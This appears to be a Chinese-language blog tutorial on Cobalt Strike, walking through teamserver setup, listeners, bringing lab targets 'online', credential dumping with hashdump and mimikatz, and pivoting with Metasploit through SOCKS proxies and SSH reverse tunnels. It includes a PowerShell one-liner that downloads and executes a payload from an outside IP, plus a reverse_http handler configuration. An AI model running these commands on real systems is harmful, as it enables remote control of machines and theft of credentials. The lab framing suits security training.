
Cobaltstrike常用功能
cobalt strike(简称CS)及Metasploit(简称msf)各有所长,cs更适合作为稳控平台,msf更适用于与各类内网信息搜集及漏洞利用。为了取各家之所长,我们进行联动。meterpreter的功能十分强大,模块非常多,攻击,辅助,编码等等,cs进行团队合作,进行主机的上线和smb的横向移动(内网管控平台)环境搭建条件:①cs客户端一台windows10操作系统,一台centos7操
一、快捷工具栏

3、需要创建监听器,才能让靶机上线,连接我们公网服务端上去开启的帧监听端口,做任何操作
都是通过服务器的IP地址去连接靶机,去和靶机进行文件stage的一个传输和交互。这里推荐把cs
放到公网上边,比较方便让靶机上线。
4-6单个视图
11、payload分为stage和stageless(相当于php大马,拥有所有的功能,包括meterpreter,很大,不
需其他的管理器就能实现完全的交互,网络环境比较差的时候可以使用它,大并且容易查杀)
12、已淘汰
13、生成恶意Office宏攻击,嵌入恶意宏攻击。
14、建立web_delivery是在内存上执行恶意代码,不会再服务器上留下文件的。
查看进程:ps aux | grep teamserver
kali -9 进程 干掉进程
sudo yum install java-11-openjdk-devel(cs4.3版本java11环境)
sudo yum list installed | grep java(查看已安装java)
sudo alternatives --config java (切换环境)
java -version(查看版本)
export JAVA_HOME=$(dirname $(dirname $(readlink -f $(which java))))
echo $JAVA_HOME 设置环境变量(此两条命令直接在命令行执行)
sudo lsof -i :50050 查看端口状态

./msg 用户名 信息(发送给指定用户)


二、创建监听器listener
点击Cobalt strike——监听器——add


获取靶机上线stager,任何靶机上线都是通过服务端

查看端口是否在线 netstat -ano |grep 8080
三、学习:cobaltrike实战演示1:
创建完监听器后,想让靶机上线(那就攻击靶机)

云服务器用作实验的话,如果安全组不需要特定要求,直接放通全部


靶机上线操作:


选择前边设置的监听器和方法(这里的方法我是用的是powershell)
选择文件保存位置,这里我保存到桌面为了方便(这个是windows10做的客户端)

之后需要再开启一个端口,让靶机可以下载这个文件,使用web-drive-by的host file,选择刚刚生
成的文件

复制下边内容

http://39.99.136.38:9090/download/file.ext
在靶机里边执行 (这使用的是windows7 64位操作系统)

此时靶机已上线

上线之后可以靶机进行一系列的控制

这里是默认60秒的心跳间隔(真实环境可以不修改,容易被ids查杀)
①设置时间间隔

②在beacon中 sleep 2亦可以设置

靶机想要下线就把进程(process)关掉,在这个界面退出会再次上线

shell ipconfig 命令

help 可以查看我们能执行的一些命令

重要模块

②转移③内存中获取密码④不建议开启(vps带宽较小,很卡)
screenshot截屏
在视图界面可以查看

亦可以端口扫描和查看进程
四、学习:cobaltrike实战演示2:

其他的监听器和attack进行一个主机上线,如下:

设置端口,监听器(同样如上执行,可以上线)
删除我们开启的东西
①mamager web server
②attacks ——web-driver-by ——manager

这如果在设置的时候没有copy,这里也是可以copy的
想关掉,直接选中,点击kill
端口扫描完可做如下操作:(三个视图模式)








脚本可以github搜,选择一个路径导入cna,成功会显示ready(√)
五、学习:cobaltrike攻击流程:

拿root和system权限

选择监听器和利用脚本

自动打出去


两个用户是不一样的

①hashdump命令或者②右击——执行——hash(读取用户哈希值)或者③右键run mimikatz's

此时在任务管理器运行着powwershell.exe把它杀死了就没了(可以利用msf做进程迁移)
先右击exit和remove把靶机移除掉(新操作)(因为直接remove会在自动上线)

比较安全

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://35.12.32.156:9091/a'))"复制此代码到靶机去执行
此处是dvwa靶场

此时靶机又上线了

靶机上线方法:
①命令执行②文件上传,上传webshell(工具执行连接),无报错有权限执行,靶机即可上线(如果
cs是在内网中的,确定靶机能够连到cs)
六、学习:cs和msf联动
1、cs联动msf之socks代理(访问内网或者无法直接访问的服务器就需要建立代理)
2、cs联动msf之外部监听器
3、练习
1、介绍:
cobalt strike(简称CS)及Metasploit(简称msf)各有所长,cs更适合作为稳控平台,msf更适用于与各
类内网信息搜集及漏洞利用。为了取各家之所长,我们进行联动。

meterpreter的功能十分强大,模块非常多,攻击,辅助,编码等等,cs进行团队合作,进行主机
的上线和smb的横向移动(内网管控平台)
环境搭建条件:
①cs客户端一台windows10操作系统,一台centos7操作系统(或者kali操作系统也行)
②一台云服务器作为cs服务器(公网上vps)
③一台windows7(可联网),一台windows2012(不联网)
操作步骤:
①socks 端口(如 socks 1234)


可以在vps查看(netstat -ano|grep 1234)是否是监听状态
如何连接代理(代理是对服务端的,客户端只是连接服务器,所有的操作都是在服务端即vps操作
的)





复制上述命令转到msf中执行

此时整个msf就被代理到了1234端口,此时进行辅助端口扫描

非常慢
kali中操作


在文件中写入如下内容保存
![]()

此时还ping不了(ping在tcp/ip上一层(icmp)不能对ping代理转发,namp可以进行no ping 扫
描)

此时会很慢(因为走代理)
虚拟机——物理网卡——运营商交换机——路由——vps服务器(此时就可扫描重要端口,不全
扫)

结果如下:

2、学习:cs联动msf之外部监听器

①创建一个新的linstener


转移时会开
![]()
把system的sesion发给metetpreter
kali中


将cs服务器的session发送到cs客户端也就是meterpreter(kali这一端)
外网ping不通内网(即cs服务器无法通cs客户端)做代理转发





保存退出
![]()
重启生效(有隧道转发功能)
![]()
执行此命令就可代理转发

此时内网的8085端口和vps的8085端口就通了(去看拓扑图)
选择上线的主机——右键span转移——选择监听器——外部的http8085

拿到meterpreter
3、实操:操作步骤:
这里是提权一下后的ssystem权限的用户
①在vps中 vi /etc/ssh/sshd_config(sshd_config是服务端配置文件)

②AllowTcpForwarding yes
GatewayPorts yes
TCPKeepAlive yes
PasswordAuthentication yes
③systemctl restart sshd.service或者systemctl restart sshd(这样才有隧道转发的功能)
④回到本地的 kali 中,通过 ssh 隧道做转发
创建ssh隧道常用的参数:
-C:压缩传输,提供传输速度
-f :将ssh传输转入后台执行,不占用当前的shell
-N:建立静默连接(建立了连接,但是看不到具体会话)
-g:允许远程主机连接本地用于转发的端口
-L:本地端口转发
-R:远程端口转发
-D:动态转发
-P指定ssh端口
⑤命令执行:ssh -C-f-N -g -R 0.0.0.0:8085:192.168.129.139:8085 root@119.xx.xx.xx -p 22
含义解释:通过 119.xx.xx.xx 机器把外部的 8085 端口上的流量转到本地192.168.129.139 的 8085
端口上,而本地的 8085 端口上跑的又的监听器,所以,最终才造成 meterpreter本地上线的效
果。
⑥netstat -anltup 查看正在工作的端口

⑦netstat -tulnp |grep 8085查看服务器是否开启8085端口
此处有错误可以查杀pid kill pid即可(ssh)
⑧创建一个新的监听器

⑨在kali中启用msfconsole,设置参数
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 192.168.129.139
set lport 9999
show options
run
⑩ssh -C-f-N -g -R 0.0.0.0:8085:192.168.129.139:8085 root@119.xx.xx.xx -p 22

最好检查一下是否设置成功:netstat -anltup(没有问题做如下操作)


等待stage发送

此时拿到了meterpreter(这个不知道是抽了什么风,重启虚拟机之后,我搞了两次才出来,多次
尝试)比较卡,此时可以拿shell(如果显示乱码 chcp 65001),进程迁移,exit退出
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容









所有评论(0)